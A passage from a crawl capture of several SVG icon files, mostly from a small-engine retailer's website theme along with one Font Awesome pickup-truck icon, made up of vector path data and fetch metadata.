0,15,1a1.53,1.53,0,0,0-1-.71A1.63,1.63,0,0,0,12.7.65a1.54,1.54,0,0,0-.3,2.25c2,2.75,2.78,5.95,3.26,9.91a6.1,6.1,0,0,0,2.8,4.82.66.66,0,0,1,.18.42c0,.66,0,1.31,0,2s0,1.15,0,1.72a1.09,1.09,0,0,1,0,.31.56.56,0,0,1-.17,0c-2.74-.5-4.68.91-6.29,2.26-3.1,2.61-6.38,5.13-9.55,7.57l-.43.33A5.17,5.17,0,0,0,0,36.72c.06,2.44,0,4.94,0,7.35v.76a4.28,4.28,0,0,0,2.55,4.28,4.62,4.62,0,0,1,2.82,3.65,16.69,16.69,0,0,0,31.26,2.52c.44-1,.83-1.26,1.81-1.2,2.06.12,4.18.06,6,0,.46,0,.54.08.55.09s.06.16,0,.44a5,5,0,0,0,0,.87h-.59c-.76,0-1.49,0-2.2,0A3.37,3.37,0,0,0,39,57.11a44.72,44.72,0,0,0-2.24,4.49,1.26,1.26,0,0,0,0,1.18,1.45,1.45,0,0,0,1.16.66,4,4,0,0,0,.6,0H63c.94,0,1.58-.1,1.9-.59s.16-1.11-.17-1.89a29.27,29.27,0,0,0-2-3.9,3.38,3.38,0,0,0-3.2-1.61c-.51,0-1,0-1.54,0s-.81,0-1.22,0h0c-.08,0-.13,0-.14,0a.67.67,0,0,1,0-.17,3.91,3.91,0,0,0,0-.84.61.61,0,0,1,0-.32s.07-.07.44-.06c2.53,0,4.62,0,6.58,0,.5,0,.55,0,.6.56a11.36,11.36,0,0,0,5.7,8.89A11.14,11.14,0,0,0,75.44,65a11.67,11.67,0,0,0,5-1.13,11.34,11.34,0,0,0,6.34-11.23,1.06,1.06,0,0,1,.71-1.3c1.22-.64,2.43-1.33,3.61-2L93,48.29a4.42,4.42,0,0,0,2.43-4.13c0-.43,0-.87,0-1.3C95.38,41.8,95.37,40.72,95.42,39.66ZM42.9,58.77H58.81a1.73,1.73,0,0,1,2,1.3H41A1.69,1.69,0,0,1,42.9,58.77Zm21.85-8.71c-.19.65-.36.78-1,.78h0c-5.89,0-10.05,0-14.53,0h-11A17,17,0,0,0,24.64,31.69a15.84,15.84,0,0,0-11.16,1.75A16.92,16.92,0,0,0,4.73,46.56c-1.24-.53-1.39-1-1.4-1.68V40.79c0-1.47,0-2.94,0-4.41A1.55,1.55,0,0,1,4,35l4.91-3.87q3.45-2.75,6.92-5.46a1.72,1.72,0,0,1,1-.34l9.61,0h8.5a.78.78,0,0,1,.8.48C36.28,26.89,36.9,28,37.52,29s1.25,2.13,1.86,3.2a4.56,4.56,0,0,0,4.3,2.47c1.59,0,1.7,0,2,0h1.85c2.62,0,4.1-1.15,4.8-3.71L57.09,13.5l.19-.62.59.16,23.84,7.35c.89.28,1.08.54,1.09,1.49s0,1.81,0,2.72c0,1.68,0,3.37,0,5,0,.4-.06.49-.07.49s-.12.08-.53.08c-5.41,0-10.81,0-16.23,0H61.46a5.72,5.72,0,0,0-.83,0,1.64,1.64,0,0,0,0,3.26,6.69,6.69,0,0,0,.77,0h5c5.68,0,11.35,0,17,0a3,3,0,0,1,1.39.39c1.21.7,2.41,1.42,3.61,2.14l2.86,1.72a1.52,1.52,0,0,1,.82,1.47v.86c0,1.29,0,2.58,0,3.86a1.51,1.51,0,0,1-.87,1.5c-.91.5-1.81,1-2.71,1.52l-2.84,1.6c-.1-.18-.19-.33-.29-.49a11.34,11.34,0,0,0-20.65,2ZM11.85,38.67a13.39,13.39,0,0,1,9.52-4A13.29,13.29,0,0,1,35,48.13,13.55,13.55,0,0,1,21.53,61.71,13.56,13.56,0,0,1,8,48.33,13.51,13.51,0,0,1,11.85,38.67Zm63.48,6.88h.15a7.94,7.94,0,0,1,5.66,2.33,8.06,8.06,0,0,1,0,11.52,7.77,7.77,0,0,1-5.72,2.32,8.09,8.09,0,0,1-.07-16.17ZM30.19,21.92a4.13,4.13,0,0,1-1.51.12H22v-.69c0-.9,0-1.74,0-2.57,0-.32,0-.39,0-.39s.06-.06.39-.05c1.44,0,2.88,0,4.32,0h1.59a4.19,4.19,0,0,1,1.87.18,4.45,4.45,0,0,1,.17,1.88A4.13,4.13,0,0,1,30.19,21.92ZM48.34,54.61c-.05-.35,0-.43,0-.43s.09-.09.57-.09l1.19,0h1.63a5.27,5.27,0,0,1,1.51.1,3.51,3.51,0,0,1,0,1.22h-4.9A5.58,5.58,0,0,0,48.34,54.61Z"/><path class="cls-1" d="M61.14,28.85H75.9c1.76,0,2-1.12,2-1.6a1.49,1.49,0,0,0-.41-1.15,2.16,2.16,0,0,0-1.6-.56H61.14c-1.7,0-2,1-2,1.58a1.56,1.56,0,0,0,.41,1.17A2.14,2.14,0,0,0,61.14,28.85Z"/><path class="cls-1" d="M61.17,24.17H75.86a2.2,2.2,0,0,0,1.63-.53,1.57,1.57,0,0,0,.42-1.14c0-.48-.22-1.61-2.09-1.61s-3.94,0-5.91,0H61.22c-1.69,0-2.07.87-2.08,1.6a1.54,1.54,0,0,0,.4,1.15A2.25,2.25,0,0,0,61.17,24.17Z"/><path class="cls-1" d="M20.92,56.82h.53a8.6,8.6,0,0,0,8.63-8.23c.29-5-3.33-8.66-8.86-9a8.62,8.62,0,0,0-.3,17.21Zm-4.78-8.68a5.3,5.3,0,0,1,5.38-5.3h0a5.35,5.35,0,0,1-.08,10.7h0A5.27,5.27,0,0,1,17.7,52,5.35,5.35,0,0,1,16.14,48.14Z"/><path class="cls-1" d="M75.49,59.57h.05a5.93,5.93,0,0,0-.05-11.85h0a6,6,0,0,0-5.92,6A5.94,5.94,0,0,0,75.49,59.57Zm-2.61-5.93A2.64,2.64,0,0,1,75.5,51h0a2.58,2.58,0,0,1,1.83.77,2.61,2.61,0,0,1,.77,1.86,2.58,2.58,0,0,1-2.61,2.6h0a2.61,2.61,0,0,1-2.61-2.61Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/i.svg
body_size: 1548
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95.43 86.49"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M6.15,63.64c-1.37-.53-2.67-.93-3.88-1.53A6.32,6.32,0,0,1,.5,60.61,1.88,1.88,0,0,1,.57,58a1.86,1.86,0,0,1,2.69,0,4.34,4.34,0,0,0,3.23,1.49A1.1,1.1,0,0,0,7.33,59a16.37,16.37,0,0,1,4.49-5.83A8.15,8.15,0,0,1,9.71,48a4,4,0,0,1,.4-1.91,1.64,1.64,0,0,1,2.05-.68,1.81,1.81,0,0,1,1.38,1.92,4.41,4.41,0,0,0,1.23,3.23c.2.2.62.41.83.33a16.49,16.49,0,0,1,7.45-1.06,8.25,8.25,0,0,1,2.74-5.7A1.82,1.82,0,0,1,28.15,44a1.79,1.79,0,0,1,.75,2.15,4.32,4.32,0,0,1-.65,1,9.46,9.46,0,0,0-1,1.67c-.63,1.71-.44,2,1.42,2.68l6.07-8.54c-3.33-2.5-10.4-4.21-15.15-3.63v2.92c0,1.45,0,2.9,0,4.34a1.94,1.94,0,1,1-3.88,0c-.05-1.82,0-3.64,0-5.45V39.67l-4.77,1.71c-.35.13-.67.32-1,.44a2,2,0,0,1-2.45-1,1.82,1.82,0,0,1,.93-2.52c2-.82,4.09-1.5,6.14-2.23.35-.12.71-.19,1.11-.29V27.37c-1.4,0-2.72,0-4,0-1.84,0-2.49-.66-2.49-2.48q0-7.06,0-14.13c0-1.94.59-2.53,2.52-2.53H30.13c1.86,0,2.36.42,2.69,2.3a11.82,11.82,0,0,1,9.55,6.16,11.49,11.49,0,0,1,1,8.93C42,30.87,35.78,36.32,27.1,33.2a19.94,19.94,0,0,0,0,2.2,1,1,0,0,0,.64.58A31.83,31.83,0,0,1,37,39.66c.26-.33.51-.64.74-1,14.22-20,9.92-14.2,24.14-34.23,3.53-5,8.7-5.86,13.72-2.34l3.53,2.5c.3-.4.58-.78.87-1.15A1.83,1.83,0,0,1,82.7,3C86.32,5.51,90,8,93.48,10.66a5.33,5.33,0,0,1-6.17,8.65c-3.66-2.47-7.23-5.06-10.81-7.63A1.85,1.85,0,0,1,76.05,9c.23-.38.5-.74.86-1.26a56.77,56.77,0,0,0-5.28-3.45c-2.21-1.14-4.73-.24-6.32,2-4,5.55-14.05,20-24.41,34.6-.23.33-.45.66-.49.73a87.11,87.11,0,0,1,5.9,7.24A28.89,28.89,0,0,1,49.8,74a2.68,2.68,0,0,1-1,1.61,2.86,2.86,0,0,1-2.15,0c-.86-.38-.92-1.29-.72-2.22a44.31,44.31,0,0,0,1.32-6.95c.43-8.55-2.84-15.57-9.28-21.34l-6.19,8.71,1.57,1.69a8.61,8.61,0,0,1,5.41-2.07c1.45,0,2.37.74,2.38,1.92s-.86,1.84-2.25,1.95a5.52,5.52,0,0,0-1.71.38c-1.66.69-1.67,1-1.27,2.71.47,2.06.72,4.19,1.09,6.42a8.46,8.46,0,0,1,4.77,2.1c1.13,1,1.35,2.2.57,3.11s-1.93.83-3.12-.16A5.61,5.61,0,0,0,37.8,71c-1.67-.67-1.87-.47-2.82,1-1.14,1.79-2.48,3.46-3.82,5.28A7.92,7.92,0,0,1,33,81.86,5.7,5.7,0,0,1,33,83.29a1.91,1.91,0,0,1-3.77-.46,4.32,4.32,0,0,0-1.27-3.32,1,1,0,0,0-.82-.25A16.79,16.79,0,0,1,20,80.33c-.67,1.55-1.24,3-1.91,4.35a4.57,4.57,0,0,1-1.08,1.25,1.91,1.91,0,0,1-2.71,0,1.86,1.86,0,0,1-.06-2.61,4.7,4.7,0,0,0,1.51-3.24,1.32,1.32,0,0,0-.57-1,15.7,15.7,0,0,1-5.53-4.16c-1.71.62-3.3,1.23-4.91,1.77a3.13,3.13,0,0,1-1.33,0,1.88,1.88,0,0,1-1.73-2,1.8,1.8,0,0,1,1.81-1.86,4.79,4.79,0,0,0,3.35-1.23c.21-.19.43-.61.35-.81A16.43,16.43,0,0,1,6.15,63.64Zm20.78-3c.22.36.43.67.61,1a7.09,7.09,0,0,1-10.76,8.88A7,7,0,0,1,15,62.07a7.12,7.12,0,0,1,7.94-3.93A1.41,1.41,0,0,0,24,57.91c.79-1,1.47-2,2.2-3-4.39-2.45-10.87-1.12-14.21,3.7A11.41,11.41,0,0,0,30.34,72.15c3.58-4.48,3.18-11.49-.92-15.09ZM32,30.3a7.95,7.95,0,1,0-7.92-8A8,8,0,0,0,32,30.3ZM20.24,23.4A12.15,12.15,0,0,1,26,12.13H13V23.4ZM80.32,9.67c3,2.13,5.9,4.19,8.81,6.23a1.4,1.4,0,0,0,2.08-.26A1.34,1.34,0,0,0,91,13.58c-2.92-2.13-5.89-4.2-8.89-6.34ZM23.16,35.28c-.13-2.41.59-4.82-1.24-7a2.1,2.1,0,0,0-2.37-.82c0,2.42,0,4.77,0,7.13,0,.21,0,.43.06.68ZM21.17,62a3,3,0,0,0-2.94,3.56,3.12,3.12,0,0,0,3.69,2.64,3,3,0,0,0,2.42-3.94c-.47.66-.88,1.25-1.32,1.82a1.91,1.91,0,0,1-2.8.53,1.93,1.93,0,0,1-.35-2.76C20.27,63.23,20.71,62.64,21.17,62Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://ka-p.fontawesome.com/releases/v5.15.4/svgs/regular/truck-pickup.svg?token=4ffe46a98c
body_size: 156
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><!-- Font Awesome Pro 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M624 336h-16V208c0-17.67-14.33-32-32-32h-60.8L419.21 56.02A63.99 63.99 0 0 0 369.24 32H256c-17.67 0-32 14.33-32 32v112H64c-17.67 0-32 14.33-32 32v128H16c-8.84 0-16 7.16-16 16v16c0 8.84 7.16 16 16 16h49.61c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96h67.23c7.82 54.21 54.01 96 110.39 96s102.56-41.79 110.39-96H624c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zM272 80h97.24c4.89 0 9.44 2.19 12.49 6l72 90H272V80zm-96 352c-35.35 0-64-28.65-64-64s28.65-64 64-64 64 28.65 64 64-28.65 64-64 64zm288 0c-35.29 0-64-28.71-64-64s28.71-64 64-64 64 28.71 64 64-28.71 64-64 64zm96-120.86C540.48 278.27 505 256 464 256c-50.66 0-92.96 33.85-106.8 80h-74.4c-13.84-46.15-56.14-80-106.8-80-41 0-76.48 22.27-96 55.14V224h480v87.14z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/f.svg
body_size: 1133
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95.43 95.71"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M94,13.3H92.94a11.94,11.94,0,0,0-2.5-6.14l.8-.78a1.41,1.41,0,0,0-2-2l-.79.78a12,12,0,0,0-6.1-2.62V1.43A1.42,1.42,0,0,0,81,0a1.4,1.4,0,0,0-1.43,1.4V2.48A11.89,11.89,0,0,0,73.39,5l-.77-.79a1.41,1.41,0,1,0-2,2l.72.73-4.84,4.74-.71-.73a1.41,1.41,0,1,0-2,2l.71.73-4.82,4.73-.72-.73a1.41,1.41,0,1,0-2,2l.72.72-4.83,4.74-.72-.73a1.41,1.41,0,0,0-2,2l.71.73L46,31.77,45.23,31a1.41,1.41,0,0,0-2,2l.72.73-7.69,7.54a12.94,12.94,0,0,0-11.19,2.13l-.34.26L23.85,42A10,10,0,0,0,6,50.77l2.54,5.14L7,57.1A12.9,12.9,0,0,0,4.68,75.48l-2.8,2.75a6.24,6.24,0,0,0-.09,8.84l6.63,6.76a6.27,6.27,0,0,0,8.86.08L20,91.22l.58.58a1.4,1.4,0,0,0,2,0l3.85-3.77h0l3.65-3.57.08-.09,13.1-12.83s0,0,0,0l3.49-3.42,0,0L55.08,60a1.43,1.43,0,0,0,0-2l-.58-.59,6.42-6.29.72.73a1.41,1.41,0,1,0,2-2L63,49.13l4.83-4.74.72.74a1.41,1.41,0,1,0,2-2l-.72-.74,4.83-4.73.72.74a1.41,1.41,0,0,0,2-2l-.72-.74L81.49,31l.71.73a1.41,1.41,0,1,0,2-2L83.51,29l4.83-4.73.71.73a1.42,1.42,0,0,0,2-2l-.77-.79a11.94,11.94,0,0,0,2.61-6.1H94a1.41,1.41,0,1,0,0-2.82ZM12.87,47.36a2.29,2.29,0,0,1,1-3,2.32,2.32,0,0,1,2.67.46,2,2,0,0,1,.39.57l1.51,3-3.7,2.81Zm-4.7-3.3A7.13,7.13,0,0,1,20,41.37a7.42,7.42,0,0,1,1.3,1.83l1.09,2.21-1.64,1.25L19.51,44.1a4.81,4.81,0,0,0-.93-1.31,5.11,5.11,0,0,0-8.24,5.83L27.39,83.17l-1.52,1.49L11.61,55.77l-.06-.11-3-6.14a7.09,7.09,0,0,1-.35-5.46ZM10,81l4.65,4.75-1.74,1.71L8.26,82.71Zm5.3,10.9a3.44,3.44,0,0,1-4.86,0L3.81,85.09a3.43,3.43,0,0,1,0-4.85l2.75-2.69L8,79,5.27,81.68a1.43,1.43,0,0,0,0,2l6.63,6.76a1.43,1.43,0,0,0,1,.43,1.41,1.41,0,0,0,1-.41l2.75-2.7,1.42,1.44Zm6.33-3.08L7.54,74.46A10.09,10.09,0,0,1,8.67,59.35l1.14-.86L23.75,86.74Zm20.7-20.3-4.15-4.23a1.05,1.05,0,0,1-.29-.71,1.08,1.08,0,0,1,.33-.74,1,1,0,0,1,1.43,0l4.14,4.22Zm3.49-3.42-4.15-4.23a3.85,3.85,0,0,0-5.5,5.4l4.14,4.23L29.51,81.09,16,53.78l10.71-8.1a10.11,10.11,0,0,1,13.28,1l8.08,8.24h0l3.36,3.42,0,0,0,0,.55.56ZM42.88,45.53,77.76,11.34a4.41,4.41,0,0,1,6.2,0l.13.14A4.41,4.41,0,0,1,84,17.74L49.15,51.92Zm8.25,8.41L86,19.75a7.23,7.23,0,0,0,.12-10.19L86,9.42a7.22,7.22,0,0,0-10.22-.1l-35,34.27a12.47,12.47,0,0,0-1.71-1.15L74.3,7.93h0l.06,0a9.27,9.27,0,0,1,6.55-2.64h0A9.18,9.18,0,0,1,87.45,8l.1.09a9.25,9.25,0,0,1-.13,13.09L52.54,55.38Z"/><path class="cls-1" d="M12.55,72.64a1.41,1.41,0,0,0-2,2l2.6,2.65a1.41,1.41,0,1,0,2-2Z"/><path class="cls-1" d="M34.12,53.45l-5.23,5.12a1.41,1.41,0,1,0,2,2l5.23-5.12a1.41,1.41,0,0,0-2-2Z"/><path class="cls-1" d="M32.36,49.64a1.41,1.41,0,0,0-2,0l-5.23,5.12a1.43,1.43,0,0,0,0,2,1.41,1.41,0,0,0,2,0l5.23-5.12a1.41,1.41,0,0,0,0-2Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/a.svg
body_size: 1707
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 95.43 95.27"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M85.65,81c0-1.49,0-3,0-4.46,0-1.07.42-1.89,1.62-1.88s1.6.85,1.6,1.9q0,4.39,0,8.78c0,1.07-.44,1.89-1.63,1.89s-1.58-.84-1.58-1.92c0-1.43,0-2.87,0-4.31Z"/><path class="cls-1" d="M44.2,87.27a7.92,7.92,0,1,1,8.15-7.7A7.9,7.9,0,0,1,44.2,87.27Zm.18-12.62a4.72,4.72,0,1,0,4.74,4.63A4.61,4.61,0,0,0,44.38,74.65Z"/><circle class="cls-1" cx="87.99" cy="23.7" r="1.78"/><circle class="cls-1" cx="92.75" cy="18.95" r="1.78"/><circle class="cls-1" cx="93.35" cy="11.21" r="1.78"/><circle class="cls-1" cx="93.64" cy="2.59" r="1.78"/><circle class="cls-1" cx="81.45" cy="21.92" r="1.78"/><circle class="cls-1" cx="76.69" cy="14.19" r="1.78"/><circle class="cls-1" cx="85.02" cy="14.19" r="1.78"/><circle class="cls-1" cx="86.21" cy="6.15" r="1.78"/><circle class="cls-1" cx="78.47" cy="4.37" r="1.78"/><path class="cls-1" d="M95.18,52.19a4.65,4.65,0,0,0-4.44-4.55c-.74,0-1.49,0-2.23,0A5.26,5.26,0,0,0,83,51c-1.59,3.36-3.35,6.64-5,10-.69,1.42-1.87.81-2.85.79-.2,0-.55-1-.56-1.55,0-7.19-.05-14.37,0-21.56a4.59,4.59,0,0,1,1.08-2.58A45.35,45.35,0,0,1,79,32.81c1.74-1.78,1.77-3.42.08-5.18-1.17-1.21-2.36-2.41-3.58-3.58-1.65-1.58-3.33-1.58-5,0-1.29,1.23-2.47,2.59-3.81,3.76a9.68,9.68,0,0,0-3.26,7.94c.09,7.88,0,15.77,0,23.65,0,2.66,0,2.66-2.73,2.42-.09,0-.17-.1-.43-.26,0-1.36,0-2.83,0-4.31,0-2.22-.77-4.29-2.79-5.24s-2.1-2.15-2-3.87c.46-5.83-2.45-8.93-8.55-8.48-.81.06-2.12.1-2.12.1A12.92,12.92,0,0,1,45,36.5h.36a1.64,1.64,0,0,0,0-3.28H31.62a1.64,1.64,0,0,0-.35,3.24c.86.88.31,2,.37,3.19-3.26,0-6.38,0-9.49,0-.34,0-.81-.64-1-1.08-.58-1.63-1.05-3.3-1.57-5L10.28,3.79C9.56,1.5,8.06.16,6,.05,4.56,0,3.12,0,1.68,0A1.51,1.51,0,0,0,0,1.55,1.5,1.5,0,0,0,1.56,3.18c.94.09,1.89,0,2.83,0,2.29,0,2.36,0,3,2.2q10.71,34.1,21.39,68.2a4.84,4.84,0,0,1,.09,2.3A15.27,15.27,0,0,0,29.25,84c2.23,6.55,6.83,10.48,13.69,11.11S55,92.77,58.47,86.75c.23-.39.63-1,1-1,2.86-.08,5.72,0,8.69,0,0,.7,0,1.23.09,1.76.29,4.33,3.45,7.62,7.58,7.71,4,.09,7.93.1,11.9,0a7.76,7.76,0,0,0,7.48-7.46C95.24,75.89,95.22,64,95.18,52.19ZM35,36.65h0V36.5h6.54v3.27H35.05v-.26h0Zm-10.37,13c-.62-2.18-1.34-4.34-2.07-6.7.65,0,1.16-.09,1.67-.09H48.32c2.93,0,4,1.1,4,4.05v3.9a16.16,16.16,0,0,0-1.74,0c-1.06.11-1.48-.23-1.49-1.39,0-2.28-1.14-3.32-3.42-3.38-.89,0-1.78,0-2.67,0-2.08.06-3.31,1.11-3.33,3.18,0,1.38-.54,1.61-1.77,1.59-3.86-.07-7.73-.06-11.59,0C25.4,50.84,24.9,50.61,24.63,49.66ZM46,55.51c.12,1.31-.32,1.85-1.65,1.65a13,13,0,0,0-1.56,0v-7.7a2.39,2.39,0,0,1,.55-.23C46,49.05,46,49.05,46,51.65,46,52.93,45.93,54.23,46,55.51ZM26,54.07H39.62a9.45,9.45,0,0,1,0,2.13,1.46,1.46,0,0,1-1,.9c-.77.15-1.66-.12-2.35.16a1.57,1.57,0,0,0-.37.21,1.48,1.48,0,0,0-.76.85,1.08,1.08,0,0,0-.12.43.62.62,0,0,0,.06.26,1.46,1.46,0,0,0,1.38,1.27,8.11,8.11,0,0,0,2,0c4.41,0,8.82,0,13.23,0l.19,0h.69a1.55,1.55,0,0,0,.08-3,6.25,6.25,0,0,0-1.93-.07c-1.18.12-1.63-.24-1.65-1.53s.43-1.85,1.78-1.72c1,.11,2,0,3,0C55.58,54,57,55.08,57,56.72c.12,4.18,0,8.37,0,13-3.63-4.16-7.87-6.32-13.09-6.16s-9.39,2.5-12.76,7C29.45,64.89,27.77,59.57,26,54.07ZM44.39,92a12.67,12.67,0,0,1,0-25.34,12.67,12.67,0,1,1,0,25.34ZM68.3,30.74c1.53-1.53,3-3.12,4.51-4.69l4.38,4.4c-1.29,1.17-2.6,2.36-3.92,3.53a5.58,5.58,0,0,0-1.9,4.48c0,7,0,14.06,0,21.09v2.2H66.72c0-.58-.08-1.11-.08-1.63,0-8.42,0-16.83,0-25.25A5.53,5.53,0,0,1,68.3,30.74Zm-.09,51.11a1.19,1.19,0,0,1-.79.64c-2.37.05-4.74,0-7.17,0V65.26H75.87c-1.55,3.1-3.12,6.06-4.53,9.1C70.21,76.81,69.28,79.36,68.21,81.85ZM92,86.75C92,90.2,90.19,92,86.77,92s-6.84,0-10.26,0c-3.18,0-4.94-2-5.15-5.1a18.85,18.85,0,0,1,2.36-10.37c4.18-7.93,8.08-16,12.09-24,.78-1.55,4.18-2.47,5.48-1.36a2.84,2.84,0,0,1,.66,2c.06,5.7,0,11.4,0,17.1C92,75.74,92,81.25,92,86.75Z"/></g></g></svg>